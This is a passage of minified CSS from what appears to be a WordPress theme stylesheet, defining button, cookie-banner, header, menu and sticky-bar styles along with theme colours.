ransparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset;--mfn-product-list-gallery-slider-arrow-bg:#ffffff;--mfn-product-list-gallery-slider-arrow-bg-hover:#ffffff;--mfn-product-list-gallery-slider-arrow-color:#000000;--mfn-product-list-gallery-slider-arrow-color-hover:#000000;--mfn-product-list-gallery-slider-dots-bg:rgba(0,0,0,0.3);--mfn-product-list-gallery-slider-dots-bg-active:#000000;--mfn-product-list-gallery-slider-padination-bg:transparent;--mfn-product-list-gallery-slider-dots-size:8px;--mfn-product-list-gallery-slider-nav-border-radius:0px;--mfn-product-list-gallery-slider-nav-offset:0px;--mfn-product-list-gallery-slider-dots-gap:5px}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#ffffff;--mfn-gdpr2-reopen-color:#222222;--mfn-gdpr2-reopen-box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#E0C389;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#E0C389}#back_to_top i{color:#65666C}.mfn-product-list-gallery-slider .mfn-product-list-gallery-slider-arrow{display:flex}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#E0C389;--mfn-icon-box-icon:#ED3843;--mfn-section-tabber-nav-active-color:#E0C389;--mfn-sliding-box-bg:#E0C389;--mfn-woo-body-color:#808080;--mfn-woo-heading-color:#808080;--mfn-woo-themecolor:#E0C389;--mfn-woo-bg-themecolor:#E0C389;--mfn-woo-border-themecolor:#E0C389}#Header_wrapper,#Intro{background-color:#2C2C2C}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#E6EEDC}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#f8f8f8}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .shop_slider_li .item_wrapper .desc{background-color:transparent} body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i,.mfn-marquee-text .mfn-marquee-item-label{color:#808080}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#808080}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#E0C389}.mfn-wish-button.loved:not(.link) .path{fill:#E0C389;stroke:#E0C389}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li 